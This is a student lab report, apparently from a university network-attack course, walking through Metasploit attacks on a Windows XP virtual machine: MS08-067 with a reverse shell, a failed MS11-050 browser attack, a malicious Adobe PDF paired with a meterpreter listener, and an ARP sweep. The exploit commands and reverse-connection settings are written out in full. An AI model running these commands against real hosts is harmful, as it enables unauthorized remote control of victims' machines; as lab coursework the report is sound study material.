2017-2018-2 20155309 南皓芯 Exp5 MSF基础应用

实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067;

1.2 一个针对浏览器的攻击,如ms11_050;

1.3 一个针对客户端的攻击,如Adobe;

1.4 成功应用任何一个辅助模块。

预备知识

1.MSF的六种模块

Exploit模块 :

是利用发现的安全漏洞或配置弱点对远程目标系统进行攻击,以植入和运行攻击载荷,从而获得对远程目标系统访问权的代码组件。

形象点来说就是攻击模块

Payload模块 :

是在渗透成功后促使目标系统运行的一端植入代码,通常作用是为渗透攻击者打开在目标系统上的控制会话连接。实际上,该模块就是计算机集成的针对不同操作系统实现shellcode攻击的ruby代码。

ncoder模块:

针对payload进行编码,可以通过多种编码手段、多次编码方式有效的改变payload代码特征

不改变payload作用,但能对payload进行加工

Aux模块 :

能够帮助渗透测试中在进行渗透攻击之前得到的目标系统丰富的情报信息,从而发起更具目标性的精准攻击。

主要包括针对各种网络服务的扫描和查点、构建虚假服务收集登录密码、口令猜测破解、敏感信息嗅探、探查敏感信息泄露、Fuzz测试发掘漏洞、实施网络协议欺骗等模块。

Post模块 :

支持在渗透攻击取得目标系统远程控制权之后,在受控系统中进行给各样的后渗透攻击动作。

这里主要指的是攻击之后可能用到的模块

Nops模块 :

是一些对程序运行状态不会造成任何实质影响的空操作或无关操作指令,最典型的空指令就是空操作,在X86 CPU体系架构平台上的操作码是0x90

因为有些代码返回地址很难确认,所以在实际中有时候会填充一大段空指令,便于快速确定返回地址的位置



Windows服务渗透攻击——MS08-067安全漏洞

攻击机:kali

靶机:winXP

先分别查看两台机器的IP地址

首先我们打开msfconsole指示台



输入如下指令:

use exploit/windows/smb/ms08_067_netapi

show payloads

set payload generic/shell_reverse_tcp

set LHOST 192.168.234.150

set LPORT 5309

set RHOST 192.168.234.151

set target 0

exploit

用show targets查看可以被攻击的靶机的操作系统型号:



用show payloads查看可以供我们使用的攻击载荷



用show options查看需要设置的参数:



这里需要设置RHOST(靶机IP)和LHOST(Kali的IP),使用set 需设置的参数名 参数值命令即可设置:

用show options确认需要设置的参数是否已经设置好:

确认参数设置无误后,用exploit指令开始攻击

建立会话,攻击成功结果如下:







浏览器渗透攻击——MS11-050





用search ms11_050查询一下针对该漏洞的攻击模块,并用use windows/browser/ms11_050_mshtml_cobjectelement使用该模块:

用info查看该模块的信息

用set payload windows/meterpreter/reverse_tcp设置payload,并设置需要设置的参数。

用show options确认需要设置的参数是否已经设置好:

确认参数设置无误后,用exploit指令开始攻击,攻击成功后会有靶机需要访问的网址:

如下图:



在浏览器输入

http://192.168.234.150:8080/2015nhx



出现这种情况,发现是靶机的ie浏览器版本过低,所以我赶紧下了一个ie7.

最后还是提示失败

那么我们来寻找修改方案:



在IE浏览器打开“工具->Internet选项”,选择“安全”选项卡

“该区域的安全级别”选择最低“中”,然后点击进入“自定义级别”的编辑



将所有括号中注释“(不安全)”的选项选择,如下所示:



下方重置自定义设置,选择最低级别“中”

点击确定,弹出的警告点击是。



选择“高级”选项卡,选中“允许运行或安装软件,即使签名无效”:

只是可惜,最后还是以失败告终。

一个针对客户端的攻击



在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.234.150 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5309//攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 20155309.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击

成功生成20155309.pdf:



将pdf文件传送或拷贝到靶机上后,在kali上输入back退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.234.150//攻击机ip

msf exploit(handler) > set LPORT 5309 //攻击端口固定

msf exploit(handler) > exploit

打开pdf

成功:



辅助模块

用show auxiliary查看所有辅助模块,并选择其中的一个

使用命令msfconsole开启msf

输入命令 use auxiliary/scanner/discovery/arp_sweep进入模块

选择枚举功能

并进行配置



exploit即可:

我们可以看到电脑上的用户已经被一一列举出来了。

基础知识问答

(1)用自己的话解释什么是 exploit , payload , encode.

exploit:

是破除门锁的工具以及运送间谍的载具,相当于利用漏洞偷偷打开的管道,将做好的木马病毒等顺利传输到靶机。

payload:

就是被运送的间谍,到了房子里头就可以执行各种间谍活动。简单来说就是病毒代码包装成一个可执行的文件,或者包装成指定的类型,然后通过管道传输进去后开始为我们控制靶机服务。

encode:

是间谍穿的伪装的衣服,便于间谍潜入目标针对payload进行编码,就是对它进行包装打扮,改变payload代码特征,但是不改变payload为我们所用的特征,但能对payload进行加工。

实验感想

通过这次实验我们可以看到漏洞的危害有多么严重。我们应该及时安装新的补丁,通过安装补丁将自己的电脑的损失降低到最小。

这次实验操作并不是很难,但是在选择旧的版本的系统和软件就很难。很多时候找到了软件之后,相对应的漏洞已经无法使用。这次实验让我们看到我们现在所学的只是一些皮毛,距离实战有着很大的差距。我们在以后的学习中应该尝试着通过平时所学到东西来发现现在在正在使用的软件和系统中所存在的漏洞。达到实战的目的。

2017-2018-2 20155309 南皓芯 Exp5 MSF基础应用的更多相关文章

- 2017-2018-2 20155309南皓芯 Exp8 WEB基础实践

基础问题回答 (1)什么是表单 表单在网页中主要负责数据采集功能.一个表单有三个基本组成部分: 表单标签:这里面包含了处理表单数据所用CGI程序的URL以及数据提交到服务器的方法. 表单域:包含了文本 ...

- 2017-2018-2 20155309 南皓芯 Exp9 Web安全基础

基础问题回答 1.SQL注入攻击原理,如何防御 原理:它是利用现有应用程序,将恶意的SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入恶意SQL语句得到一个存在安全漏洞的网站上的数 ...

- 2017-2018-2 20155309南皓芯《网络对抗技术》Exp2 后门原理与实践

实验要求 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Shell, 任务计划启动 (0.5分) (3)使用MSF meterpreter( ...

- 2017-2018-2 20155309南皓芯 Exp4 恶意代码分析

实验后回答问题 (1)如果在工作中怀疑一台主机上有恶意代码,但只是猜想,所有想监控下系统一天天的到底在干些什么.请设计下你想监控的操作有哪些,用什么方法来监控. 答:我会使用sysmon工具来进行监控 ...

- 2017-2018-2 20155309 南皓芯 Exp7 网络欺诈防范

实践内容 本实践的目标理解常用网络欺诈背后的原理,以提高防范意识,并提出具体防范方法.具体实践有 1,简单应用SET工具建立冒名网站 2.ettercap DNS spoof 3.结合应用两种技术,用 ...

- 2017-2018-2 20155309南皓芯 Exp6 信息搜集与漏洞扫描

实践内容 1.各种搜索技巧的应用 2.DNS IP注册信息的查询 3.基本的扫描技术:主机发现.端口扫描.OS及服务版本探测.具体服务的查点 4.漏洞扫描:会扫,会看报告,会查漏洞说明,会修补漏洞 基 ...

- 2017-2018-2 20155309 南皓芯 Exp3 免杀原理与实践

报告内容 2.1.基础问题回答 (1)杀软是如何检测出恶意代码的 ? 1:基于特征码 一段特征码就是一段或多段数据.(如果一个可执行文件(或其他运行的库.脚本等)包含这样的数据则被认为是恶意代码) 杀 ...

- 20155309南皓芯 网络对抗《网络攻防》 Exp1 PC平台逆向破解(5)M

实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. 该程序同时包含另一个代码片段,getShell,会返回一个可 ...

- 2016-2017-2 20155309 南皓芯java第六周学习总结

教材内容详解 这一次主要学习的是第十章与第十一章的内容.主要讲述了串流,字符处理和线程以及并行API. 输入输出 串流:Java中的数据有来源(source)和目的地(destination),衔接两 ...

随机推荐

- 多播委托和匿名方法再加上Lambda表达式

多播委托就是好几个方法全都委托给一个委托变量 代码: namespace 委托 { class Program { static void math1() { Console.WriteLine(&q ...

- 条理清晰的搭建SSH环境之添加所需jar包

一.首先介绍要添加框架环境: JUnit Struts2 Hibernate Spring (1)配置JUnit /**-------------------------添加JUnit-------- ...

- 在tomcat集群下利用redis实现单点登陆

场景:比如说我们要实现一个集群环境,无非是把多个项目部署到多个tomcat下,然后按照一定的算法,轮询什么的随机访问多个tomcat服务器,但是问题也会有许多,比如说,我们最开始是把登陆人的信息存放到 ...

- pyppeteer 报错-无法连接到浏览器

问题 程序报错: Failed to connect to browser port: http://127.0.0.1:57899/json/version 原因 虽然pyppeteer在首次启动时 ...

- POJ - 1584 A Round Peg in a Ground Hole(判断凸多边形,点到线段距离,点在多边形内)

http://poj.org/problem?id=1584 题意 按照顺时针或逆时针方向输入一个n边形的顶点坐标集,先判断这个n边形是否为凸包. 再给定一个圆形(圆心坐标和半径),判断这个圆是否完全 ...

- Codeforces 950 D. A Leapfrog in the Array

http://codeforces.com/contest/950/problem/D 前n/2个格子的奇数下标的数没有参与移动 候n/2个格子的奇数下标的数一定是一路移向偶数下标移 所以还原数的初始 ...

- spring集成ActiveMQ居然要依赖这么多包

做spring和ActiveMQ的集成,作maven依赖的时候有感(以前都不在乎,现在不一样了........省略) <!-- https://mvnrepository.com/artifac ...

- castle动态代理的使用

转自:https://blog.csdn.net/educast/article/details/6565447#动态代理的原理 原理其实很简单,就是在运行时生成新的对象,姑且叫做T,并使T继承自需要 ...

- Anaconda的安装和更新

下载地址官网:https://www.anaconda.com/distribution/ 一.安装 二.下载安装完成后我们来检验一下是否安装成功 点击“开始” —— “Anaconda3(64-bi ...

- luogu P4744 [Wind Festival]Iron Man

再次感谢题解区大佬的指点 规定\(pre[i]\)表示前缀\(i\)的前缀和,\(sum[i][j]\)表示区间\([i,j]\)之和 令\(f[i][j]\)表示前i个数选出j段的最大值,\(g[i ...